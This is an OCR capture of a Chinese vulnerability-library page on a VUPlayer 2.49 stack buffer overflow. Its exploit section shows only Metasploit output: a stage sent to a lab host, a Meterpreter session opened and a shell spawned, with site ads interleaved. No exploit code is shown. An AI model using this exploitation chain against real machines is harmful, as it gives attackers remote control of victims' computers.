
首页
漏洞库
正文
VUPlayer_2.49堆棧緩衝區溢出漏洞
棉花糖
关注
私信
2021年7月15日发布
0
10
0
# VUPlayer 2.49堆棧緩衝區溢出漏洞
==EXP==
#[*] Started bind handler

#[*] Starting the payload handler...

#[*] Sending stage (749056 bytes) to 192.168.164.147

会员低价促销中~
#[*] Meterpreter session 2 opened (192.168.164.141:53
#

#meterpreter > shell

网安全量靶场无境上线，全网最便宜独立环境靶场！
#Process 2664 created.
